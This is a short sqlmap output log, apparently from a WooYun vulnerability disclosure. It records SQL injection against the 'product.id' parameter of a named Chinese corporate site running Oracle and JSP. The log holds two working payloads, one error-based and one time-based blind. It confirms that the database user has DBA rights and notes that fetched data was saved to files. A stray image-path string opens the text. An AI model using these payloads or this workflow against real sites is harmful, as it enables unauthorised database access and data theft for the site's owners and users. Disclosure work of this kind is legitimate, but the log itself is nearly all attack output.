 [15:51:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: product.id
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: product.id=11F7AF8D260D44C5B7D08EA9D2ED59BF9988' AND 2182=(SELECT U
PPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(111)||CHR(110)||CHR(118)||CHR(113)|
|(SELECT (CASE WHEN (2182=2182) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(97)
||CHR(101)||CHR(108)||CHR(113)||CHR(62))) FROM DUAL) AND 'yFHv'='yFHv
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: product.id=11F7AF8D260D44C5B7D08EA9D2ED59BF9988' AND 1438=DBMS_PIPE
.RECEIVE_MESSAGE(CHR(98)||CHR(73)||CHR(108)||CHR(99),5) AND 'LmTD'='LmTD
---
[15:51:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:51:48] [INFO] testing if current user is DBA
[15:51:48] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[15:51:48] [INFO] fetched data logged to text files under 'D:\Tools2015\sqlmap0.
9\output\mintrust.minmetals.com.cn'
www.wooyun.org